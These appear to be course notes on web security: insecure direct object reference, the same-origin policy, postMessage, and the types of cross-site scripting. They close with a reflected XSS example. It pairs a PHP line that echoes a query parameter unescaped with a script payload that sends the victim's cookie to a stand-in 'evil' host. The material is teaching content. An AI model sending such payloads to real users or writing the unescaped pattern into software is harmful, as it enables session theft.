 INSECURE DIRECT
OBJECT REFERENCE
Can happen when an application provides direct
access to objects based on user-supplied input
User can access information not intended to be accessible
i.e. http:// foo.bar/showImage?img=img00011
CONTENT ISOLATION
Browser security > isolating documents and execution
contexts depending on the resource's origin
Content from website A con only read and modify content from A
but cannot access content coming from website B
Malicious website cannot run scripts that access data and
functionalities of other websites visited by the user
CROSS SITE EXAMPLE
You are logged in Facebook and you visit a malicious website in another tab,
what prevent that website to perform any action with facebook as you?
SAME ORIGIN POLICY
Javascript included in Facebook HTML may
only access facebook resources
SAME ORIGIN POLICY IMPLICATIONS
1. Website cannot read or modify cookies or other DOM elements of other websites
2. A website can request a resource from another website, but cannot process the received data
3. Action such as "follow a link" should always be allowed
SAME ORIGIN POLICY
PREREQUISITE
Any 2 scripts executed in 2 given execution contexts can access their DOMs iff
the protocol, domain name and port of their host documents are the same.
LIMITS
1. We cannot isolate homepages of different users hosted on the same protocol,domain & port
2. Different domains cannot easily interact among each others (e.g. access each other DOMs
store.google and play.google)
SOLUTIONS
1. both scripts can set their top level domain as their domain
control (google.com)
2. postMessage(): introduced by HTML5, message based interface:
win 1 sends mex to win 2 making cross-window access possible
CLIENT SIDE ATTACKS
Exploit the trust:
That a user has of a website (XSS) or that a web site toward a user (CSRF)
STEPS
1. Attacker can inject either HTML or JavaScript
2. The victim visits the vulnerable webpage
3. The browser interprets the attacker-injected code
GOALS
Stealing of cookie associated to the vulnerable domain
Login form manipulation
Execution of addtional GET/POST
Anything you can do with HTML + JavaScript
CROSS-SITE SCRIPTING (XSS)
Target: user application, not the server
Goal: unathorized access to information stored on the client browser or unathorized actions
Cause: lack on input sanitization
1. Original web page is modified and HTML and Javascript code in injeected into the page
2. The client's browser executes any code and renders any HTML present on the vulnerable page
TYPES OF XSS
1. REFLECTED XSS
Injection happens in a parameter used by the page to dinamically display information to the user
2. STORED XSS
Injection is stored in a page of the web application (tipically the DB) and then displayed to users
accessing such a page.
3. DOM-based XSS
Injection happens in a parameter used by a script running within the page itself
POSSIBLE EFFECTS
1. Capture information of the victim (session)
2. Disaplay additional/misleading information
3. Inject addition form fields
REFLECTED XSS - DOM BASED
1. A web page is vulnerable to XSS
2. Victim visit the vulnerable web page
3. The exploit is reflected off the victim
1. server side page (xss_test):
Welcome <?php echo $_GET['inject']; ?>
2. link sent to the victim
example.com/xss_test?inject=<script>document.location='http:// evil/log.php?'+document.cookie</script>
3. HTML generated
Welcome <script>document.location='http:// evil/log.php?'+document.cookie</script>